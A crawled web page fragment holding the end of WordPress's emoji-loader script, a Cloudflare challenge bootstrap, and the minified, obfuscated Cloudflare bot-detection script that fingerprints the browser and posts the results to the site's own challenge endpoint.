n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://socialtkapital.nu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9aed747cfba6cf88',t:'MTc2NTg4MDQ5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://socialtkapital.nu/cdn-cgi/challenge-platform/h/b/scripts/jsd/8328113056b1/main.js?
body_size: 4625
content:
window._cf_chl_opt={JHZX9:'b'};~function(I3,M,V,S,h,f,v,K){I3=s,function(P,x,IX,I2,J,B){for(IX={P:324,x:276,J:315,B:307,l:256,a:319,Y:215,W:219,O:265,o:226},I2=s,J=P();!![];)try{if(B=-parseInt(I2(IX.P))/1+parseInt(I2(IX.x))/2+-parseInt(I2(IX.J))/3*(parseInt(I2(IX.B))/4)+-parseInt(I2(IX.l))/5+-parseInt(I2(IX.a))/6*(-parseInt(I2(IX.Y))/7)+parseInt(I2(IX.W))/8*(parseInt(I2(IX.O))/9)+parseInt(I2(IX.o))/10,B===x)break;else J.push(J.shift())}catch(l){J.push(J.shift())}}(I,278691),M=this||self,V=M[I3(250)],S={},S[I3(228)]='o',S[I3(293)]='s',S[I3(311)]='u',S[I3(288)]='z',S[I3(207)]='n',S[I3(222)]='I',S[I3(260)]='b',h=S,M[I3(287)]=function(P,x,J,B,In,ID,Ij,I8,W,O,o,C,T,R){if(In={P:263,x:249,J:325,B:263,l:255,a:214,Y:224,W:214,O:224,o:292,C:246,e:231,m:270,T:273},ID={P:291,x:231,J:220},Ij={P:271,x:283,J:238,B:306},I8=I3,x===null||void 0===x)return B;for(W=U(x),P[I8(In.P)][I8(In.x)]&&(W=W[I8(In.J)](P[I8(In.B)][I8(In.x)](x))),W=P[I8(In.l)][I8(In.a)]&&P[I8(In.Y)]?P[I8(In.l)][I8(In.W)](new P[(I8(In.O))](W)):function(L,I9,E){for(I9=I8,L[I9(ID.P)](),E=0;E<L[I9(ID.x)];L[E+1]===L[E]?L[I9(ID.J)](E+1,1):E+=1);return L}(W),O='nAsAaAb'.split('A'),O=O[I8(In.o)][I8(In.C)](O),o=0;o<W[I8(In.e)];C=W[o],T=N(P,x,C),O(T)?(R=T==='s'&&!P[I8(In.m)](x[C]),I8(In.T)===J+C?Y(J+C,T):R||Y(J+C,x[C])):Y(J+C,T),o++);return B;function Y(L,E,I7){I7=s,Object[I7(Ij.P)][I7(Ij.x)][I7(Ij.J)](B,E)||(B[E]=[]),B[E][I7(Ij.B)](L)}},f=I3(323)[I3(313)](';'),v=f[I3(292)][I3(246)](f),M[I3(257)]=function(P,x,Il,II,J,B,l,Y){for(Il={P:294,x:231,J:231,B:251,l:306,a:317},II=I3,J=Object[II(Il.P)](x),B=0;B<J[II(Il.x)];B++)if(l=J[B],'f'===l&&(l='N'),P[l]){for(Y=0;Y<x[J[B]][II(Il.J)];-1===P[l][II(Il.B)](x[J[B]][Y])&&(v(x[J[B]][Y])||P[l][II(Il.l)]('o.'+x[J[B]][Y])),Y++);}else P[l]=x[J[B]][II(Il.a)](function(W){return'o.'+W})},K=function(Im,Ie,IC,IO,IY,Ii,x,J,B){return Im={P:303,x:233},Ie={P:232,x:306,J:274,B:281,l:306,a:281},IC={P:231},IO={P:231,x:281,J:271,B:283,l:238,a:271,Y:271,W:290,O:306,o:290,C:306,e:290,m:306,T:232,R:271,L:290,b:306,E:232,y:306,z:306,H:306,G:274},IY={P:230,x:281},Ii=I3,x=String[Ii(Im.P)],J={'h':function(l){return l==null?'':J.g(l,6,function(a,IP){return IP=s,IP(IY.P)[IP(IY.x)](a)})},'g':function(Y,W,O,Ix,o,C,T,R,L,E,y,z,H,G,Z,A,I0,I1){if(Ix=Ii,Y==null)return'';for(C={},T={},R='',L=2,E=3,y=2,z=[],H=0,G=0,Z=0;Z<Y[Ix(IO.P)];Z+=1)if(A=Y[Ix(IO.x)](Z),Object[Ix(IO.J)][Ix(IO.B)][Ix(IO.l)](C,A)||(C[A]=E++,T[A]=!0),I0=R+A,Object[Ix(IO.a)][Ix(IO.B)][Ix(IO.l)](C,I0))R=I0;else{if(Object[Ix(IO.Y)][Ix(IO.B)][Ix(IO.l)](T,R)){if(256>R[Ix(IO.W)](0)){for(o=0;o<y;H<<=1,G==W-1?(G=0,z[Ix(IO.O)](O(H)),H=0):G++,o++);for(I1=R[Ix(IO.o)](0),o=0;8>o;H=H<<1.04|I1&1,W-1==G?(G=0,z[Ix(IO.O)](O(H)),H=0):G++,I1>>=1,o++);}else{for(I1=1,o=0;o<y;H=H<<1.63|I1,W-1==G?(G=0,z[Ix(IO.C)](O(H)),H=0):G++,I1=0,o++);for(I1=R[Ix(IO.e)](0),o=0;16>o;H=H<<1.05|1&I1,G==W-1?(G=0,z[Ix(IO.m)](O(H)),H=0):G++,I1>>=1,o++);}L--,0==L&&(L=Math[Ix(IO.T)](2,y),y++),delete T[R]}else for(I1=C[R],o=0;o<y;H=H<<1.48|1&I1,G==W-1?(G=0,z[Ix(IO.O)](O(H)),H=0):G++,I1>>=1,o++);R=(L--,L==0&&(L=Math[Ix(IO.T)](2,y),y++),C[I0]=E++,String(A))}if(R!==''){if(Object[Ix(IO.R)][Ix(IO.B)][Ix(IO.l)](T,R)){if(256>R[Ix(IO.o)](0)){for(o=0;o<y;H<<=1,G==W-1?(G=0,z[Ix(IO.m)](O(H)),H=0):G++,o++);for(I1=R[Ix(IO.o)](0),o=0;8>o;H=H<<1.51|I1&1,W-1==G?(G=0,z[Ix(IO.m)](O(H)),H=0):G++,I1>>=1,o++);}else{for(I1=1,o=0;o<y;H=H<<1|I1,G==W-1?(G=0,z[Ix(IO.O)](O(H)),H=0):G++,I1=0,o++);for(I1=R[Ix(IO.L)](0),o=0;16>o;H=H<<1|1&I1,W-1==G?(G=0,z[Ix(IO.b)](O(H)),H=0):G++,I1>>=1,o++);}L--,0==L&&(L=Math[Ix(IO.E)](2,y),y++),delete T[R]}else for(I1=C[R],o=0;o<y;H=1.9&I1|H<<1,W-1==G?(G=0,z[Ix(IO.y)](O(H)),H=0):G++,I1>>=1,o++);L--,L==0&&y++}for(I1=2,o=0;o<y;H=H<<1.66|I1&1.71,G==W-1?(G=0,z[Ix(IO.z)](O(H)),H=0):G++,I1>>=1,o++);for(;;)if(H<<=1,W-1==G){z[Ix(IO.H)](O(H));break}else G++;return z[Ix(IO.G)]('')},'j':function(l,Io,IJ){return Io={P:290},IJ=Ii,l==null?'':l==''?null:J.i(l[IJ(IC.P)],32768,function(a,IM){return IM=IJ,l[IM(Io.P)](a)})},'i':function(Y,W,O,IV,o,C,T,R,L,E,y,z,H,G,Z,A,I1,I0){for(IV=Ii,o=[],C=4,T=4,R=3,L=[],z=O(0),H=W,G=1,E=0;3>E;o[E]=E,E+=1);for(Z=0,A=Math[IV(Ie.P)](2,2),y=1;A!=y;I0=H&z,H>>=1,H==0&&(H=W,z=O(G++)),Z|=(0<I0?1:0)*y,y<<=1);switch(Z){case 0:for(Z=0,A=Math[IV(Ie.P)](2,8),y=1;A!=y;I0=z&H,H>>=1,0==H&&(H=W,z=O(G++)),Z|=y*(0<I0?1:0),y<<=1);I1=x(Z);break;case 1:for(Z=0,A=Math[IV(Ie.P)](2,16),y=1;y!=A;I0=z&H,H>>=1,H==0&&(H=W,z=O(G++)),Z|=(0<I0?1:0)*y,y<<=1);I1=x(Z);break;case 2:return''}for(E=o[3]=I1,L[IV(Ie.x)](I1);;){if(G>Y)return'';for(Z=0,A=Math[IV(Ie.P)](2,R),y=1;A!=y;I0=H&z,H>>=1,H==0&&(H=W,z=O(G++)),Z|=(0<I0?1:0)*y,y<<=1);switch(I1=Z){case 0:for(Z=0,A=Math[IV(Ie.P)](2,8),y=1;y!=A;I0=z&H,H>>=1,0==H&&(H=W,z=O(G++)),Z|=(0<I0?1:0)*y,y<<=1);o[T++]=x(Z),I1=T-1,C--;break;case 1:for(Z=0,A=Math[IV(Ie.P)](2,16),y=1;A!=y;I0=H&z,H>>=1,H==0&&(H=W,z=O(G++)),Z|=y*(0<I0?1:0),y<<=1);o[T++]=x(Z),I1=T-1,C--;break;case 2:return L[IV(Ie.J)]('')}if(0==C&&(C=Math[IV(Ie.P)](2,R),R++),o[I1])I1=o[I1];else if(I1===T)I1=E+E[IV(Ie.B)](0);else return null;L[IV(Ie.l)](I1),o[T++]=E+I1[IV(Ie.a)](0),C--,E=I1,0==C&&(C=Math[IV(Ie.P)](2,R),R++)}}},B={},B[Ii(Im.x)]=J.h,B}(),D();function Q(IR,Ih,P){return IR={P:235,x:308},Ih=I3,P=M[Ih(IR.P)],Math[Ih(IR.x)](+atob(P.t))}function U(P,Ic,I6,x){for(Ic={P:325,x:294,J:229},I6=I3,x=[];P!==null;x=x[I6(Ic.P)](Object[I6(Ic.x)](P)),P=Object[I6(Ic.J)](P));return x}function F(IL,Iw,P,x,J){return IL={P:308,x:227},Iw=I3,P=3600,x=Q(),J=Math[Iw(IL.P)](Date[Iw(IL.x)]()/1e3),J-x>P?![]:!![]}function n(J,B,s0,IK,l,a,Y){if(s0={P:212,x:272,J:211,B:326,l:236,a:253,Y:213,W:318,O:269,o:254},IK=I3,l=IK(s0.P),!J[IK(s0.x)])return;B===IK(s0.J)?(a={},a[IK(s0.B)]=l,a[IK(s0.l)]=J.r,a[IK(s0.a)]=IK(s0.J),M[IK(s0.Y)][IK(s0.W)](a,'*')):(Y={},Y[IK(s0.B)]=l,Y[IK(s0.l)]=J.r,Y[IK(s0.a)]=IK(s0.O),Y[IK(s0.o)]=B,M[IK(s0.Y)][IK(s0.W)](Y,'*'))}function c(P,x,Ip,IE,Iq,Ib,Id,J,B,l){Ip={P:235,x:225,J:310,B:243,l:244,a:314,Y:279,W:297,O:252,o:272,C:320,e:234,m:217,T:221,R:239,L:280,b:272,E:284,y:233,z:300},IE={P:277},Iq={P:223,x:211,J:261,B:223},Ib={P:320},Id=I3,J=M[Id(Ip.P)],console[Id(Ip.x)](M[Id(Ip.J)]),B=new M[(Id(Ip.B))](),B[Id(Ip.l)](Id(Ip.a),Id(Ip.Y)+M[Id(Ip.J)][Id(Ip.W)]+Id(Ip.O)+J.r),J[Id(Ip.o)]&&(B[Id(Ip.C)]=5e3,B[Id(Ip.e)]=function(IN){IN=Id,x(IN(Ib.P))}),B[Id(Ip.m)]=function(IU){IU=Id,B[IU(Iq.P)]>=200&&B[IU(Iq.P)]<300?x(IU(Iq.x)):x(IU(Iq.J)+B[IU(Iq.B)])},B[Id(Ip.T)]=function(If){If=Id,x(If(IE.P))},l={'t':Q(),'lhr':V[Id(Ip.R)]&&V[Id(Ip.R)][Id(Ip.L)]?V[Id(Ip.R)][Id(Ip.L)]:'','api':J[Id(Ip.b)]?!![]:![],'payload':P},B[Id(Ip.E)](K[Id(Ip.y)](JSON[Id(Ip.z)](l)))}function k(Ia,Is,J,B,l,a,Y){Is=(Ia={P:258,x:298,J:289,B:304,l:218,a:248,Y:286,W:275,O:321,o:278,C:266,e:248,m:245},I3);try{return J=V[Is(Ia.P)](Is(Ia.x)),J[Is(Ia.J)]=Is(Ia.B),J[Is(Ia.l)]='-1',V[Is(Ia.a)][Is(Ia.Y)](J),B=J[Is(Ia.W)],l={},l=MViqS9(B,B,'',l),l=MViqS9(B,B[Is(Ia.O)]||B[Is(Ia.o)],'n.',l),l=MViqS9(B,J[Is(Ia.C)],'d.',l),V[Is(Ia.e)][Is(Ia.m)](J),a={},a.r=l,a.e=null,a}catch(W){return Y={},Y.r={},Y.e=W,Y}}function D(IA,Ig,IG,Iu,P,x,J,B,l){if(IA={P:235,x:272,J:208,B:267,l:302,a:302,Y:322,W:296,O:296},Ig={P:208,x:267,J:296},IG={P:216},Iu=I3,P=M[Iu(IA.P)],!P)return;if(!F())return;(x=![],J=P[Iu(IA.x)]===!![],B=function(Iv,a){if(Iv=Iu,!x){if(x=!![],!F())return;a=k(),c(a.r,function(Y){n(P,Y)}),a.e&&j(Iv(IG.P),a.e)}},V[Iu(IA.J)]!==Iu(IA.B))?B():M[Iu(IA.l)]?V[Iu(IA.a)](Iu(IA.Y),B):(l=V[Iu(IA.W)]||function(){},V[Iu(IA.O)]=function(Ik){Ik=Iu,l(),V[Ik(Ig.P)]!==Ik(Ig.x)&&(V[Ik(Ig.J)]=l,B())})}function j(B,l,Iz,Ir,a,Y,W,O,o,C,m,T){if(Iz={P:237,x:269,J:235,B:279,l:310,a:297,Y:240,W:295,O:243,o:244,C:314,e:320,m:234,T:285,R:310,L:210,b:268,E:316,y:241,z:310,H:327,G:264,Z:310,g:242,A:309,I0:299,I1:326,IH:262,IG:284,IZ:233},Ir=I3,!X(.01))return![];Y=(a={},a[Ir(Iz.P)]=B,a[Ir(Iz.x)]=l,a);try{W=M[Ir(Iz.J)],O=Ir(Iz.B)+M[Ir(Iz.l)][Ir(Iz.a)]+Ir(Iz.Y)+W.r+Ir(Iz.W),o=new M[(Ir(Iz.O))](),o[Ir(Iz.o)](Ir(Iz.C),O),o[Ir(Iz.e)]=2500,o[Ir(Iz.m)]=function(){},C={},C[Ir(Iz.T)]=M[Ir(Iz.R)][Ir(Iz.L)],C[Ir(Iz.b)]=M[Ir(Iz.l)][Ir(Iz.E)],C[Ir(Iz.y)]=M[Ir(Iz.z)][Ir(Iz.H)],C[Ir(Iz.G)]=M[Ir(Iz.Z)][Ir(Iz.g)],m=C,T={},T[Ir(Iz.A)]=Y,T[Ir(Iz.I0)]=m,T[Ir(Iz.I1)]=Ir(Iz.IH),o[Ir(Iz.IG)](K[Ir(Iz.IZ)](T))}catch(R){}}function X(P,IT,IS){return IT={P:282},IS=I3,Math[IS(IT.P)]()<P}function s(i,P,x){return x=I(),s=function(J,M,V){return J=J-207,V=x[J],V},s(i,P)}function I(s1){return s1='timeout,clientInformation,DOMContentLoaded,_cf_chl_opt;rQbOs9;FWcIT6;RUfN6;gRZD9;Fitf5;ibAjX2;QFoQ3;kwZxu3;jpPe1;CSKE5;KoKpn7;muAo0;DafBR6;MViqS9;RgkH4;nKFwJ3;hKnz6,419044DnlBwu,concat,source,GCBp7,number,readyState,[native code],yEyS4,success,cloudflare-invisible,parent,from,7mnDbfR,error on cf_chl_props,onload,tabIndex,400pAuWmX,splice,onerror,bigint,status,Set,log,668030renyCC,now,object,getPrototypeOf,ra5KUAwDZJ6EFfpkleOXj4Gi0LbzP7$HuodtcQv-x2Wq3gVnCT8+MSRmshBIYy19N,length,pow,RTARvDXJa,ontimeout,__CF$cv$params,sid,msg,call,location,/b/ov1/0.2845976769251621:1765877251:jAbU8QnBrwyYf8aZlsnYmi1gY6ywMx4h8EbprN8TNks/,chlApiRumWidgetAgeMs,bclI3,XMLHttpRequest,open,removeChild,bind,isArray,body,getOwnPropertyNames,document,indexOf,/jsd/oneshot/8328113056b1/0.2845976769251621:1765877251:jAbU8QnBrwyYf8aZlsnYmi1gY6ywMx4h8EbprN8TNks/,event,detail,Array,591745VjDKCE,RgkH4,createElement,toString,boolean,http-code:,jsd,Object,chlApiClientVersion,100080EtgWiQ,contentDocument,loading,chlApiUrl,error,isNaN,prototype,api,d.cookie,join,contentWindow,486364ikaoGb,xhr-error,navigator,/cdn-cgi/challenge-platform/h/,href,charAt,random,hasOwnProperty,send,chlApiSitekey,appendChild,MViqS9,symbol,style,charCodeAt,sort,includes,string,keys,/invisible/jsd,onreadystatechange,JHZX9,iframe,chctx,stringify,Function,addEventListener,fromCharCode,display: none,catch,push,8ffXZEg,floor,errorInfoObject,_cf_chl_opt,undefined,function,split,POST,310617MOsxTB,lEJE0,map,postMessage,943062vqWYkb'.split(','),I=function(){return s1},I()}function N(P,x,J,IF,I5,B){I5=(IF={P:305,x:255,J:247,B:312},I3);try{return x[J][I5(IF.P)](function(){}),'p'}catch(l){}try{if(x[J]==null)return x[J]===void 0?'u':'x'}catch(Y){return'i'}return P[I5(IF.x)][I5(IF.J)](x[J])?'a':x[J]===P[I5(IF.x)]?'p5':x[J]===!0?'T':!1===x[J]?'F':(B=typeof x[J],I5(IF.B)==B?d(P,x[J])?'N':'f':h[B]||'?')}function d(P,x,It,I4){return It={P:301,x:301,J:271,B:259,l:238,a:251,Y:209},I4=I3,x instanceof P[I4(It.P)]&&0<P[I4(It.x)][I4(It.J)][I4(It.B)][I4(It.l)](x)[I4(It.a)](I4(It.Y))}}()